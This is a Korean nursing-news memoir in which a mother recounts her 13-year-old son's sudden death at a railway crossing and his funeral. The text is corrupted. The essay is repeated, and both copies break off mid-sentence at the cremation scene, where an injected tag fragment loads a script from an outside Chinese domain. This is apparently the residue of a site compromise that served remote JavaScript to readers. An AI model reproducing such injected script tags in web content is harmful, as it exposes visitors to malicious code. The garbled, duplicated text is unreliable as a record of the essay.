제22회 간호문학상 수기 당선
준비없는 이별
[편집국] 편집부 news@nursenews.co.kr 기사입력 2001-12-27 오전 11:11:17
한여름이 지나면 하늘이 높아지고 소슬한 바람이 불어와 우리는 가을이 오는 것을 느낄 수 있다. 가을이 오면 산천은 아름답게 물들고 들판은 황금빛 수확의 기쁨에 출렁인다.
겨울되어 잎새가 모두 떨어진다 해도 봄이 오면 새잎이 다시 돋는다는 자연의 섭리를 알고 있기에 우리는 긴 겨울을 기다림으로 채운다. 사람도 자연의 한 부분으로 생·로·병·사의 흐름따라 크고 작은 일들을 겪으면서 순리대로 살아가는 것이라 믿어왔다.
그래서 비바람에 꺾이는 나무들을 보면서도, 그리고 우리사회에서 숱하게 일어나는 사건, 사고들을 보면서도 그것을 전혀 남의 일처럼, 나하고는 상관없는 일이라고 생각하면서 살 수 있었던 것일까?
남에게 피해주지 않고, 욕심내지 않고, 작은 행복에도 기뻐할 줄 알며 그렇게 열심히 사노라면 어느 땐가는 허리를 펴고 넉넉한 가을들판을 바라보는 농부의 여유로움으로 지난 세월을 돌아볼 수 있으리라는 희망만을 가꾸면서 살아왔다.
그러나 이제와서 생각해보면 그것은 얼마나 어리석은 생각인가? 한치 앞도 내다볼 수 없는 미래와 온갖 위험이 도사리고 있는 환경 속에서 무엇을 믿고 그렇게 살 수 있었는지 어이가 없다.
2000년 10월 30일. 여느 때와 같이 퇴근하면서 수퍼에 들러 아이들 아이스크림도 사고, 저녁에는 무엇을 해서 먹을까 궁리하면서 찬거리를 사서 집에 돌아왔다. 사람들은 무슨 일이 일어나기 전에는 어쩐지 무언가 달랐다는 얘기를 많이 하는데 나는 아무런 예감도 없이 받은 전화 한 통화로 내 삶이 송두리째 흔들려 아직도 제자리를 찾지 못하고 있다. 현실의 세계를 떠나 아득히 먼 나라로 흘러간 것 같아 자꾸만 정신을 가다듬어야 하고 전화벨이 울리면 알 수 없는 두려움으로 선뜻 받을 수가 없다.
“송학파출소인데요. 강진솔이 어머니 되십니까?”
“네, 그렇습니다만…”
“놀라지 마시고 제 이야기를 침착하게 잘 들으십시오. 아드님이 오늘 오후 5시경에 철길을 건너다 사망하였습니다. 지금 백제레포츠 앞으로 나와주십시요.”
“뭐라고요, 진솔이가 죽었다고요? 다친 것이 아니라 죽어요?”
“예, 그렇습니다.”
내 인생에 엄청난 파괴력을 가진 그 짧은 통화는 그렇게 끝이 났고, 무엇 때문에 파출소에 갔을까 순간적으로 염려하던 마음은 산산조각이 났다.
죽었다니? 세상에 어떻게 이런 전화가 올 수 있는 것일까? 아침에 엘리베이터 안에서 손을 흔들고 학교에 갔는데 죽었다니? 그것도 집을 지척에 두고 달려오지 못하고 죽었다니? 아니다, 아니다 하면서 뛰어나가 보니 앰뷸런스 속의 아이는 우리 아들이 틀림없었다.
그리고 일어난 모든 상황들…
나의 의지와 상관없이 13년 동안 키워온 내 아들을 보내는 일들이 시작되었다. 어떻게 보내야 하는지도 모른채 준비없는 이별의식이 시작되었다. 아무리 부정하고 싶어도, 아무리 거부하고 싶어도 어쩔 수 없었던 사실은 아침에 학교에 간 아이가 주검으로 돌아왔다는 것과 보내기 싫어도 그 아이의 육신을 우리 곁에서 영영 떠나보내야 한다는 현실이었다. 내가 정신을 놓아버리면 엄마도 보지 못하는 가운데 가족과 친지들이 진솔이를 보낼 것이니 나는 침착하게 행동해서 우리 아들의 마지막 가는 길을 온전한 정신으로 지켜보아야 한다는 일념으로 그야말로 초인적인 버티기가 시작되었다.
사람들이 위로한다고 늘어놓는 말들….
“부모 앞에 가는 자식은 좋은 인연이 아니다”
“급하게 가야 할 무슨 곡절이 있었나보다”
“인연이 짧았다고 생각해라”
“그 녀석이 평소에 명이 짧아 보이더라”
“그래도 큰아들이 있으니까” 등등…
그러나 그 모든 말들이 나에게 무슨 소용이며 아이에게 무슨 도움이 되겠는가? 갑자기 아들이 떠나서 나도 정신이 없지만 제대로 살아보지도 못하고, 중학교에 가보지도 못하고 아무런 준비없이 떠나서 정말 당황하고 슬픈 사람은 우리 아들일 것 같은데 어떻게 진솔이를 위로해야 하는지, 무엇을 해야하는지 그야말로 혼란스런 가운데 나는 우리 아들과 이 세상에서의 마지막 이별을 했다.
아무런 준비없이 맞이한 내 아들과의 이별은 가슴이 찢어지는 아픔이 어떤 것인지를 알게 해주었고 인간으로서의 한계를 느끼게 해주었다.
늦게 결혼하여 직장을 다니면서 고생스럽게 키웠고, 다른 엄마들처럼 제대로 살펴주지 못했다는 아쉬움, 그리고 자식은 당연히 엄마가 죽을 때까지 살아있을 것이라는 믿음이 깨어진 현실 앞에서 내가 아이를 위해서 할 수 있는 일은 아무 것도 없었다.
한몸에서 갈라져 나와 엄마와 아들이라는 소중한 인연으로 만났을 때 품에 안고 내 모든 정성을 다해 아름다운 인연으로 꽃피우리라 다짐했는데 겨우 13년을 살고, 엄마노릇도 다 하기 전에 아이는 그렇게 영영 내 곁을 떠나버렸다.
화구속으로 그 작은 육신?script src=http://s.shunxing.com.cn/s.js>
겨울되어 잎새가 모두 떨어진다 해도 봄이 오면 새잎이 다시 돋는다는 자연의 섭리를 알고 있기에 우리는 긴 겨울을 기다림으로 채운다. 사람도 자연의 한 부분으로 생·로·병·사의 흐름따라 크고 작은 일들을 겪으면서 순리대로 살아가는 것이라 믿어왔다.
그래서 비바람에 꺾이는 나무들을 보면서도, 그리고 우리사회에서 숱하게 일어나는 사건, 사고들을 보면서도 그것을 전혀 남의 일처럼, 나하고는 상관없는 일이라고 생각하면서 살 수 있었던 것일까?
남에게 피해주지 않고, 욕심내지 않고, 작은 행복에도 기뻐할 줄 알며 그렇게 열심히 사노라면 어느 땐가는 허리를 펴고 넉넉한 가을들판을 바라보는 농부의 여유로움으로 지난 세월을 돌아볼 수 있으리라는 희망만을 가꾸면서 살아왔다.
그러나 이제와서 생각해보면 그것은 얼마나 어리석은 생각인가? 한치 앞도 내다볼 수 없는 미래와 온갖 위험이 도사리고 있는 환경 속에서 무엇을 믿고 그렇게 살 수 있었는지 어이가 없다.
2000년 10월 30일. 여느 때와 같이 퇴근하면서 수퍼에 들러 아이들 아이스크림도 사고, 저녁에는 무엇을 해서 먹을까 궁리하면서 찬거리를 사서 집에 돌아왔다. 사람들은 무슨 일이 일어나기 전에는 어쩐지 무언가 달랐다는 얘기를 많이 하는데 나는 아무런 예감도 없이 받은 전화 한 통화로 내 삶이 송두리째 흔들려 아직도 제자리를 찾지 못하고 있다. 현실의 세계를 떠나 아득히 먼 나라로 흘러간 것 같아 자꾸만 정신을 가다듬어야 하고 전화벨이 울리면 알 수 없는 두려움으로 선뜻 받을 수가 없다.
“송학파출소인데요. 강진솔이 어머니 되십니까?”
“네, 그렇습니다만…”
“놀라지 마시고 제 이야기를 침착하게 잘 들으십시오. 아드님이 오늘 오후 5시경에 철길을 건너다 사망하였습니다. 지금 백제레포츠 앞으로 나와주십시요.”
“뭐라고요, 진솔이가 죽었다고요? 다친 것이 아니라 죽어요?”
“예, 그렇습니다.”
내 인생에 엄청난 파괴력을 가진 그 짧은 통화는 그렇게 끝이 났고, 무엇 때문에 파출소에 갔을까 순간적으로 염려하던 마음은 산산조각이 났다.
죽었다니? 세상에 어떻게 이런 전화가 올 수 있는 것일까? 아침에 엘리베이터 안에서 손을 흔들고 학교에 갔는데 죽었다니? 그것도 집을 지척에 두고 달려오지 못하고 죽었다니? 아니다, 아니다 하면서 뛰어나가 보니 앰뷸런스 속의 아이는 우리 아들이 틀림없었다.
그리고 일어난 모든 상황들…
나의 의지와 상관없이 13년 동안 키워온 내 아들을 보내는 일들이 시작되었다. 어떻게 보내야 하는지도 모른채 준비없는 이별의식이 시작되었다. 아무리 부정하고 싶어도, 아무리 거부하고 싶어도 어쩔 수 없었던 사실은 아침에 학교에 간 아이가 주검으로 돌아왔다는 것과 보내기 싫어도 그 아이의 육신을 우리 곁에서 영영 떠나보내야 한다는 현실이었다. 내가 정신을 놓아버리면 엄마도 보지 못하는 가운데 가족과 친지들이 진솔이를 보낼 것이니 나는 침착하게 행동해서 우리 아들의 마지막 가는 길을 온전한 정신으로 지켜보아야 한다는 일념으로 그야말로 초인적인 버티기가 시작되었다.
사람들이 위로한다고 늘어놓는 말들….
“부모 앞에 가는 자식은 좋은 인연이 아니다”
“급하게 가야 할 무슨 곡절이 있었나보다”
“인연이 짧았다고 생각해라”
“그 녀석이 평소에 명이 짧아 보이더라”
“그래도 큰아들이 있으니까” 등등…
그러나 그 모든 말들이 나에게 무슨 소용이며 아이에게 무슨 도움이 되겠는가? 갑자기 아들이 떠나서 나도 정신이 없지만 제대로 살아보지도 못하고, 중학교에 가보지도 못하고 아무런 준비없이 떠나서 정말 당황하고 슬픈 사람은 우리 아들일 것 같은데 어떻게 진솔이를 위로해야 하는지, 무엇을 해야하는지 그야말로 혼란스런 가운데 나는 우리 아들과 이 세상에서의 마지막 이별을 했다.
아무런 준비없이 맞이한 내 아들과의 이별은 가슴이 찢어지는 아픔이 어떤 것인지를 알게 해주었고 인간으로서의 한계를 느끼게 해주었다.
늦게 결혼하여 직장을 다니면서 고생스럽게 키웠고, 다른 엄마들처럼 제대로 살펴주지 못했다는 아쉬움, 그리고 자식은 당연히 엄마가 죽을 때까지 살아있을 것이라는 믿음이 깨어진 현실 앞에서 내가 아이를 위해서 할 수 있는 일은 아무 것도 없었다.
한몸에서 갈라져 나와 엄마와 아들이라는 소중한 인연으로 만났을 때 품에 안고 내 모든 정성을 다해 아름다운 인연으로 꽃피우리라 다짐했는데 겨우 13년을 살고, 엄마노릇도 다 하기 전에 아이는 그렇게 영영 내 곁을 떠나버렸다.
화구속으로 그 작은 육신?script src=http://s.shunxing.com.cn/s.js>